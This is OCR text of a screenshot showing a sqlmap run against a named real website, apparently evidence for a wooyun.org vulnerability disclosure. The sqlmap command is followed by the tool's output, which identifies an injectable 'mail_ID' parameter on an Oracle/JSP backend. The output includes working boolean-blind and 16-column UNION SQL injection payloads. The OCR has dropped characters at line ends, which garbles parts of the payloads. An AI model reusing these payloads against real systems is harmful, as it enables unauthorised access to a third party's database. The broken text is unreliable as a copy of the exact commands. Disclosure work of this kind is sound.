 C:\Python27\sqlmap>python sqlmap.py -u "www.jhtzsb.com/mail.do?flag=getQTview&m
il_ID=-7601ea42:148eb64960b:-7f6a"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:36:33
[20:36:34] [INFO] resuming back-end DBMS 'oracle'
[20:36:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: mail_ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flag=getQTview&mail_ID=-7601ea42:148eb64960b:-7f6a' AND 2676=2676
ND 'AxgK'='AxgK
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: flag=getQTview&mail_ID=-7601ea42:148eb64960b:-7f6a' UNION ALL SELE
T NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(114
||CHR(120)||CHR(121)||CHR(113)||CHR(87)||CHR(105)||CHR(97)||CHR(101)||CHR(118)|
CHR(90)||CHR(78)||CHR(83)||CHR(81)||CHR(81)||CHR(113)||CHR(116)||CHR(116)||CHR(
09)||CHR(113),NULL,NULL,NULL FROM DUAL--
---
[20:36:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org